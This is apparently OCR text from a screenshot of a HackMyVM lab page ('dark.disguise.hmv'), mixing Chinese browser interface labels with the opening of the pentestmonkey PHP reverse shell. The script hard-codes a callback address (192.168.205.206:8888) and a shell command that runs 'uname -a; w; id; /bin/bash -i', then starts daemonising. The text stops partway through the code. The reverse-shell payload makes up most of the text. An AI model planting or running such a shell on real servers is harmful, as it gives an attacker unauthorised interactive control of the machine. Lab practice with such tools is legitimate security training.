 示例页面 – 只是一个简单的 wo
暗黑商店
dark.disguise.hmv/image_handle
不安全
dark.disguise.hmv/image_handler.php?id=11
EVE
已安装脚本
哔哩哔哩 ( ゜- ゜)つロ ...
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.205.206';
$port = 8888;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");